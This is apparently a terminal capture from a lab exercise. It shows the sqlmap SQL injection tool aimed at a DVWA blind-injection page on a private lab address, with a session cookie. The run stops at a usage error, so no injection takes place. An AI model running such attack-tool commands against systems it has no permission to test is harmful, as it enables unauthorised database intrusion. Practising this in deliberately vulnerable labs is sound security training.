 F:\CTF_tools\Web\sqlmap-dev>sqlmap.py -u "http://192.168.189.134/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=59m
b9spqvkd9cuk543thagtsd5" --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.6.17#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Usage: sqlmap.py [options]
sqlmap.py: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --wizard, --shell, --update, --purge, --list-tampers or --dependencies). Use -h f
or basic and -hh for advanced help
Press Enter to continue...